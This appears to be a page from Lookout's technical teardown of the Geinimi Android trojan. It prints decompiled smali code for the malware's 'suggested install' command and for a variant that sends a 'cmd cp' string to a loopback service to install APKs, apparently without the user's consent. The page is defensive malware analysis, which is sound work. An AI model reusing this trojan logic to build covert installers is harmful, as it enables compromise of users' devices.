◕lookout TM
MOBILE SECURITY
      v0 = new Intent("android.intent.action.VIEW");
    new-instance v0, Landroid/content/Intent;
    const-string v1, "android.intent.action.VIEW"
    invoke-direct {v0, v1}, Landroid/content/Intent;-><init>(Ljava/lang/String;)V
    new-instance v1, Ljava/lang/StringBuilder;
    invoke-direct {v1}, Ljava/lang/StringBuilder;-><init>()V
    const-string v2, "file://"
    invoke-virtual {v1, v2}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v1
    const-string v2, "local_apk_url"
    invoke-virtual {p0, v3}, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>a(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v2
    invoke-virtual {v1, v2}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v1
    invoke-virtual {v1}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
    move-result-object v1
    invoke-static {v1}, Landroid/net/Uri;->parse(Ljava/lang/String;)Landroid/net/Uri;
    move-result-object v1
      v0.setDateAndType(Uri.parse("file://" + local_apk_url),
"application/vnd.android.package-archive");
    const-string v2, "application/vnd.android.package-archive"
    invoke-virtual {v0, v1, v2}, Landroid/content/Intent;-
>setDataAndType(Landroid/net/Uri;Ljava/lang/String;)Landroid/content/Intent;
    goto :goto_1e
.end method
The end result is an Intent that is placed in the notification bar. Thus, we think of install:// a “suggested install” command. It requires the user to actively click on the notification and agree to the prompts to complete the installation.
Contrast this with the CmdID=2 variant of the “install” command. This command has a different and seemingly more suspicious implementation, though we have not been able to observe it fully in action as it relies on a loopback network service that we have not observed operating. This command first proceeds to download as in the “suggested” version; however, the commands diverge in the callback they execute to handle the downloaded APK:
.method public final b(Ljava/lang/String;)V
    .registers 8
    const/16 v2, 0x5b
    const-string v5, " "
      v0 = "cmd cp" + " " + local_apk_path + " " + "/data/"
    new-instance v0, Ljava/lang/StringBuilder;
    invoke-direct {v0}, Ljava/lang/StringBuilder;-><init>()V
      // returns "cmd cp"
    const/16 v1, 0x58
    invoke-static {v1}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
…
    invoke-static {v2}, Lcom/dseffects/MonkeyJump2/jump2/e/p;->a(I)Ljava/lang/String;
    move-result-object v1
    invoke-virtual {v0, v1}, Ljava/lang/StringBuilder;-
>append(Ljava/lang/String;)Ljava/lang/StringBuilder;
    move-result-object v0
    invoke-virtual {v0}, Ljava/lang/StringBuilder;->toString()Ljava/lang/String;
    move-result-object v0
      v0 = e/q.d(v0); // Send command
    invoke-static {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/q;->d(Ljava/lang/String;)Z
    move-result v0
      // Check if command was sent successfully
    if-eqz v0, :cond_d3
Lookout Mobile Security: Geinimi TrojanTechnical Teardown
20